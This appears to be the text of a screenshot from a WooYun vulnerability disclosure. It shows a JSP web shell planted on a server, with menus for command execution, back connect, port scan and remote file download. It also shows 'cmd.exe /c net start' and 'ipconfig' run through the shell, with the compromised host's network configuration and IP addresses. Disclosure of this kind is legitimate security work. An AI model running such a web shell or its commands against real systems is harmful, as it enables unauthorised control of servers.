 111.113.15.194:8088 (135.162.9.71)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP En
Execute Program »
Parameter
cmd.exe /c net start > E:/jszx/cn/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 135.162.9.71
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.1.8
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 3:
www.wooyun.org